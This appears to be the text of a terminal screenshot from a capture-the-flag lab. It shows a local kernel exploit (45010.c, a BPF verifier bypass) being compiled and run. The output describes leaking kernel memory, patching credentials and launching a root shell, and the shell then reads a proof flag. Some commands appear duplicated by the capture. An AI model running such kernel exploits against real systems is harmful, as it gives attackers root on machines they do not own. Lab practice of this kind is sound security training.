 lemmy@d43d41us: ~
File Actions Edit View Help
loly@ubuntu:/tmp$ gcc 45010.c -o 450gcc 45010.c -o 45010
loly@ubuntu:/tmp$ ./45010           ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007c80fe00
[*] Leaking sock struct from ffff8800349703c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035cc4780
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035cc4780
[*] credentials patched, launching shell...
# cd /root
# ls
proof.txt  root.txt
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
# hostname
ubuntu
# hostname -I
192.168.122.121
# cat proof.txt
81a313f142a338ccc09e6521f4f2bad8
#
[lab] 0:vi-Z 2:rlwrap*Z "loly@ubuntu: /tmp" 12:25 04-Mar-23